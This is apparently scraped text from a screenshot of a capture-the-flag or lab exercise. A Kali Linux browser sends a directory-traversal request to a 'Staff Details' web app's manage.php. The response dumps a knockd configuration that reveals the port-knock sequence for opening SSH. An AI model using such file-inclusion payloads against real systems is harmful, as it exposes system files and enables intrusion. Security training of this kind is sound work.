 192.168.80.142/manage.php?file=../../../../../../../../../../../etc/knockd.conf
ali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
You are already logged in as admin.
File does not exist
[options] UseSyslog [openSSH] sequence = 7469,8475,9842 seq_timeout = 25 command = /sbin/iptables -I INPUT -s %IP% -p tcp
--dport 22 -j ACCEPT tcpflags = syn [closeSSH] sequence = 9842,8475,7469 seq_timeout = 25 command = /sbin/iptables -D INPUT
-s %IP% -p tcp --dport 22 -j ACCEPT tcpflags = syn